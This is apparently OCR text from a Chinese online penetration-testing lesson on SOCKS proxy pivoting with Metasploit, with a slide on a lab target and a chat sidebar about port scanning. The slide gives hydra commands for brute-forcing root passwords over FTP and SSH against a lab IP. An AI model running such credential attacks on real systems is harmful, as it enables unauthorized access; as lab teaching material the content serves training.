 腾讯课堂
Socks代理实战-MSF
合天网安实验室
03
测试Target1-分析利用
21 / 22端口：弱口令爆破
hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst 192.168.1.195 ftp
hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst 192.168.1.195 ssh
3306端口：不允许远程IP连接
8888端口：宝塔登录页面
讨论区 成员(18)
老师 mingy
22
老师 mingy
nmap
老师 mingy
masscan
老师 mingy
1-65535
老师 mingy
1000常见端口
张盛
爆破目录
张盛
robots.txt
发送
资源监控